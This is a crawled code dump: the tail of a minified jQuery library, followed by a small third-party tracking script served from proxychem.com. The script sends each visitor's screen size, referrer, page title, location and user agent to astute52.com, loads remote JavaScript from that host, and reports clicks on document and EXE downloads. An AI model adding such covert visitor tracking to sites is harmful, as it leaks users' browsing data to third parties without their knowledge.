c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||At)+"").replace(Lt,"").replace(Ft,St[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ae.trim(p.dataType||"*").toLowerCase().match(ue)||[""],null==p.crossDomain&&(i=Ot.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===St[1]&&i[2]===St[2]&&(i[3]||("http:"===i[1]?80:443))==(St[3]||("http:"===St[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ae.param(p.data,p.traditional)),L(Pt,p,n,T),2===x)return T;(l=p.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!_t.test(p.type),a=p.url,p.hasContent||(p.data&&(a=p.url+=(Dt.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ht.test(a)?a.replace(Ht,"$1_="+jt++):a+(Dt.test(a)?"&":"?")+"_="+jt++)),p.ifModified&&(ae.lastModified[a]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&T.setRequestHeader("If-None-Match",ae.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wt+"; q=0.01":""):p.accepts["*"]);for(o in p.headers)T.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===x))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](p[o]);if(c=L(Rt,p,n,T)){T.readyState=1,l&&h.trigger("ajaxSend",[T,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){T.abort("timeout")},p.timeout));try{x=1,c.send(v,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getScript:function(e,n){return ae.get(e,t,n,"script")},getJSON:function(e,t,n){return ae.get(e,t,n,"json")}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||ae("head")[0]||V.documentElement;return{send:function(t,i){(n=V.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var $t=[],It=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$t.pop()||ae.expando+"_"+jt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=!1!==n.jsonp&&(It.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&It.test(n.data)&&"data");if(u||"jsonp"===n.dataTypes[0])return o=n.jsonpCallback=ae.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(It,"$1"+o):!1!==n.jsonp&&(n.url+=(Dt.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||ae.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,$t.push(o)),s&&ae.isFunction(a)&&a(s[0]),s=a=t}),"script"});var zt,Xt,Ut=0,Vt=e.ActiveXObject&&function(){var e;for(e in zt)zt[e](t,!0)};ae.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Xt=ae.ajaxSettings.xhr(),ae.support.cors=!!Xt&&"withCredentials"in Xt,(Xt=ae.support.ajax=!!Xt)&&ae.ajaxTransport(function(n){if(!n.crossDomain||ae.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(e){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=ae.noop,Vt&&delete zt[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(e){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r):(a=++Ut,Vt&&(zt||(zt={},ae(e).unload(Vt)),zt[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Yt,Jt,Gt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+se+")([a-z%]*)$","i"),Kt=/queueHooks$/,Zt=[function(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&T(e);n.queue||(null==(c=ae._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,ae.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===ae.css(e,"display")&&"none"===ae.css(e,"float")&&(ae.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ae.support.shrinkWrapBlocks||p.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Gt.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){"hidden"in(s=ae._data(e,"fxshow")||ae._data(e,"fxshow",{}))&&(m=s.hidden),u&&(s.hidden=!m),m?ae(e).show():p.done(function(){ae(e).hide()}),p.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(i=0;i<o;i++)r=g[i],l=p.createTween(r,m?s[r]:0),h[r]=s[r]||ae.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}],en={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Qt.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(ae.cssNumber[e]?"":"px"))&&s){s=ae.css(i.elem,e,!0)||n||1;do{s/=u=u||".5",ae.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};ae.Animation=ae.extend(P,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],en[n]=en[n]||[],en[n].unshift(t)},prefilter:function(e,t){t?Zt.unshift(e):Zt.push(e)}}),ae.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ae.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),ae.fn.extend({fadeTo:function(e,t,n,r){return this.filter(T).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ae.isEmptyObject(e),o=ae.speed(t,n,r),a=function(){var t=P(this,ae.extend({},e),o);a.finish=function(){t.stop(!0)},(i||ae._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=ae.timers,a=ae._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Kt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||ae.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ae.timers,a=r?r.length:0;for(n.finish=!0,ae.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ae.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ae.speed=function(e,t,n){var r=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return r.duration=ae.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ae.fx.speeds?ae.fx.speeds[r.duration]:ae.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ae.isFunction(r.old)&&r.old.call(this),r.queue&&ae.dequeue(this,r.queue)},r},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.timers=[],ae.fx=W.prototype.init,ae.fx.tick=function(){var e,n=ae.timers,r=0;for(Yt=ae.now();r<n.length;r++)(e=n[r])()||n[r]!==e||n.splice(r--,1);n.length||ae.fx.stop(),Yt=t},ae.fx.timer=function(e){e()&&ae.timers.push(e)&&ae.fx.start()},ae.fx.interval=13,ae.fx.start=function(){Jt||(Jt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(Jt),Jt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fx.step={},ae.expr&&ae.expr.filters&&(ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length}),ae.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,ae.contains(n,o)?(typeof o.getBoundingClientRect!==U&&(i=o.getBoundingClientRect()),r=I(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},ae.offset={setOffset:function(e,t,n){var r=ae.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=ae(e),s=a.offset(),u=ae.css(e,"top"),l=ae.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&ae.inArray("auto",[u,l])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},ae.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ae.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(r,"marginTop",!0),left:t.left-n.left-ae.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);ae.fn[e]=function(i){return ae.access(this,function(e,i,o){var a=I(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?ae(a).scrollLeft():o,r?o:ae(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),ae.each({Height:"height",Width:"width"},function(e,n){ae.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){ae.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ae.access(this,function(n,r,i){var o;return ae.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?ae.css(n,r,s):ae.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=ae,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ae})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://proxychem.com/js/811049.js
body_size: 855
content:
(function(){(function n(t,i){var e=function(){try{if(window.self!==window.top&&window.top.document.title)return window.top.document.title}catch{}return document.title},o=function(){try{if(window.self!==window.top&&window.top.document.location)return window.top.document.location}catch{}return document.location},f=function(t){for(var u=0,o=t.length;u<o;u++)try{var f=t[u],e=f.getAttribute("href"),i=f.getAttribute("type"),s=e.lastIndexOf("."),r=null;if(s>0&&(r=e.substring(s,e.length)),r==null&&i==null)continue;i!=null&&(i=i.toLowerCase());(/\.pdf/g.test(r)||/\.doc/g.test(r)||/\.docx/g.test(r)||/\.xls/g.test(r)||/\.xlsx/g.test(r)||/\.ashx/g.test(r)||/\.exe/g.test(r)||i=="application/pdf"||i=="application/msword"||i=="application/vnd.openxmlformats-officedocument.wordprocessingml.document"||i=="application/vnd.ms-excel"||i=="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet")&&f.addEventListener("mousedown",function(){n(this.href,"Downloaded - "+this.getAttribute("href"))})}catch(h){}},s=encodeURIComponent(screen.width).substring(0,6),h=encodeURIComponent(screen.height).substring(0,6),c=encodeURIComponent(document.referrer).substring(0,1100),l=encodeURIComponent(i||e()).substring(0,200),a=encodeURIComponent(t||o()).substring(0,1e3),v=encodeURIComponent(navigator.appName).substring(0,100),y=encodeURIComponent(navigator.userAgent).substring(0,1e3),p=encodeURIComponent(document.domain).substring(0,200),w="https://astute52.com/Track/Capture.aspx?retType=js&trk_jshv=1&trk_user=811049&trk_sw="+s+"&trk_sh="+h+"&trk_ref="+c+"&trk_tit="+l+"&trk_loc="+a+"&trk_agn="+v+"&trk_agv="+y+"&trk_dom="+p+"&trk_cookie=NA",r=document.createElement("script"),u;r.type="text/javascript";r.async=!0;r.src=w;u=document.getElementsByTagName("script")[0];u.parentNode.insertBefore(r,u);t==null&&window.addEventListener("load",function(){var n=document.getElementsByTagName("a");f(n);try{if(window.self===window.top)return;n=window.top.document.getElementsByTagName("a");f(n)}catch{}})})()})()